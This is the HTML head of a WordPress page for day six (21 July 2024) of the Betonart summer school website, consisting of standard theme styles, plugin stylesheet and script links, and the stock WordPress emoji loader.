

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://betonartyazokulu.com/6-gun-21-07-2024/
body_size: 19663
content:
<!DOCTYPE html>
<html lang="tr">
    <head>
      
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6">
        <meta name="description" content="6. Gün/21.07.2024" />
		<title>6. Gün/21.07.2024 &#8211; Betonart Yaz Okulu</title>
<link href="https://fonts.googleapis.com/css?family=Golos+Text%3Aregular%2C400%2C700%2C900&amp;display=swap" rel="stylesheet"><meta name='robots' content='max-image-preview:large' />
        <meta name="description" content="6. Gün/21.07.2024" />
        <link rel="alternate" type="application/rss+xml" title="Betonart Yaz Okulu &raquo; beslemesi" href="https://betonartyazokulu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Betonart Yaz Okulu &raquo; yorum beslemesi" href="https://betonartyazokulu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Betonart Yaz Okulu &raquo; 6. Gün/21.07.2024 yorum beslemesi" href="https://betonartyazokulu.com/6-gun-21-07-2024/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/betonartyazokulu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://betonartyazokulu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://betonartyazokulu.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://betonartyazokulu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_close_icon-css' href='https://betonartyazokulu.com/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1768951187' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css' href='https://betonartyazokulu.com/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1768951187' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://betonartyazokulu.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.33' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://betonartyazokulu.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.33' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://betonartyazokulu.com/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://betonartyazokulu.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://betonartyazokulu.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://betonartyazokulu.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://betonartyazokulu.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2455-css' href='https://betonartyazokulu.com/wp-content/uploads/elementor/css/post-2455.css?ver=1751542855' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://betonartyazokulu.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://betonartyazokulu.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://betonartyazokulu.com/wp-content/uploads/elementor/css/global.css?ver=1751542858' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3678-css' href='https://betonartyazokulu.com/wp-content/uploads/elementor/css/post-3678.css?ver=1751546232' type='text/css' media='all' />
<link rel='stylesheet' id='bundle-css' href='https://betonartyazokulu.com/wp-content/themes/exhibz/assets/css/bundle.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://betonartyazokulu.com/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://betonartyazokulu.com/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://betonartyazokulu.com/wp-content/themes/exhibz/assets/css/master.css?ver=2.5.6' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family:"Golos Text";font-size:16px;font-weight:regular;color: #3d3d3d; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"Golos Text";font-size:24px;font-weight:regular;
        }
        html.fonts-loaded h3{ 
            font-family:"Golos Text";font-weight:regular; 
        }

        html.fonts-loaded h4{ 
            font-family:"Golos Text";font-weight:regular;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #abbacf;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #283747;
        }
        .hero-form-content {
            border-top-color:  #abbacf;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #283747;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #3d3d3d;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #abbacf;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #abbacf;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #abbacf;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #abbacf transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #abbacf transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #abbacf;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #abbacf;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #abbacf;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #abbacf;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #283747;
        }

        
            .ticket-btn.btn{
               background-color: #e74c3c;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #283747;
            padding-top:100px;
            background-image:url(//betonartyazokulu.com/wp-content/uploads/2023/06/footerbg.jpg);;
        }
              

        
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://betonartyazokulu.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://betonartyazokulu.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.2.8' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://betonartyazokulu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1768951187' id='oba_youtubepopup_plugin-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1768951187' id='oba_youtubepopup_activate-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.13.4' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://betonartyazokulu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://betonartyazokulu.com/wp-json/wp/v2/posts/3678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://betonartyazokulu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://betonartyazokulu.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://betonartyazokulu.com/6-gun-21-07-2024/" />
<link rel='shortlink' href='https://betonartyazokulu.com/?p=3678' />
<link rel="alternate" type="application/json+oembed" href="https://betonartyazokulu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbetonartyazokulu.com%2F6-gun-21-07-2024%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://betonartyazokulu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbetonartyazokulu.com%2F6-gun-21-07-2024%2F&#038;format=xml" />

<link rel='stylesheet' id='2505-css' href='//betonartyazokulu.com/wp-content/uploads/custom-css-js/2505.css?v=8361' type="text/css" media='all' />
		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};
		</script>
	
			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://betonartyazokulu.com/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="generator" content="Elementor 3.13.4; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://betonartyazokulu.com/wp-content/uploads/2023/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://betonartyazokulu.com/wp-content/uploads/2023/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://betonartyazokulu.com/wp-content/uploads/2023/06/cropped-favicon-180x180.png" />
